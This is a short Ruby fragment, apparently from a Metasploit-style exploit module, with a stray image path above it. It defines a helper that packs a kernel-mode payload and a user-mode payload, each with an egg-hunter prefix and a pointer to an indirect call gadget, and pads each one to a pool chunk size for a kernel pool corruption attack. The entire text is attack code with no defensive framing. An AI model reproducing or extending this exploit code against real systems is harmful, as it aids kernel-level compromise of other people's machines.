 # Helper function to create the kernel mode payload and the usermode payload with
# the egg hunter prefix.
def create_payloads(pool_address)
begin
[kernel_mode_payload, user_mode_payload].map { |p|
[
pool_address + HEADER_SIZE + 0x10, # indirect call gadget, over this pointer + egg
p
].pack('<Qa*').ljust(CHUNK_SIZE - HEADER_SIZE, "\x00")
}
rescue => ex
print_error("#{ex.backtrace.join("\n")}: #{ex.message} (#{ex.class})")
end
end